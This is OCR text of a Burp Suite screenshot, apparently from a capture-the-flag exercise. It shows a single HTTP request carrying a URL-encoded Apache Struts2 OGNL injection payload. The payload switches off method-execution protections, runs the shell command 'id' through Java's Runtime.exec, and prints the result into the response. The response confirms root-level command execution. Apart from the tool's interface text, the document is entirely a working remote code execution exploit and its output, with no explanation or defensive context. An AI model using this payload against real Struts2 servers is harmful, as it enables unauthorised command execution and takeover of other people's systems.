 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
2 × 3 × 4 × ...
Send Cancel < > Target: http://node3.buuoj.cn:25449
Request
Raw Params Headers Hex
1 GET /example/HelloWorld.action?
%28%27%5Cu0023context[%5C%27xwork.MethodAccessor.denyMethodExecution%5C%
27]%5Cu003dfalse%27%29%28bla%29%28bla%29&
%28%27%5Cu0023_memberAccess.excludeProperties%5Cu003d@java.util.Collecti
ons@EMPTY_SET%27%29%28bla%29%28bla%29&
%28%27%5Cu0023_memberAccess.allowStaticMethodAccess%5Cu003dtrue%27%29%28
bla%29%28bla%29&
%28%27%5Cu0023mycmd%5Cu003d%5C%27id%5C%27%27%29%28bla%29%28bla%29&
%28%27%5Cu0023myret%5Cu003d@java.lang.Runtime@getRuntime%28%29.exec%28%
5Cu0023mycmd%29%27%29%28bla%29%28bla%29&
%28A%29%28%28%27%5Cu0023mydat%5Cu003dnew%5C40java.io.DataInputStream%28%
5Cu0023myret.getInputStream%28%29%29%27%29%28bla%29%29&
%28B%29%28%28%27%5Cu0023myres%5Cu003dnew%5C40byte[51020]%27%29%28bla%29%
29&
%28C%29%28%28%27%5Cu0023mydat.readFully%28%5Cu0023myres%29%27%29%28bla%2
9%29&
%28D%29%28%28%27%5Cu0023mystr%5Cu003dnew%5C40java.lang.String%28%5Cu0023
myres%29%27%29%28bla%29%29&
%28%27%5Cu0023myout%5Cu003d@org.apache.struts2.ServletActionContext@getR
esponse%28%29%27%29%28bla%29%28bla%29&
%28E%29%28%28%27%5Cu0023myout.getWriter%28%29.println%28%5Cu0023mystr%29
%27%29%28bla%29%29 HTTP/1.1
2 Host: node3.buuoj.cn:25449
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Date: Sat, 01 Aug 2020 12:00:03 GMT
3 Connection: close
4 Content-Length: 51437
5
6 uid=0(root) gid=0(root) groups=0(root)
7
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 51,533 bytes | 1,557 millis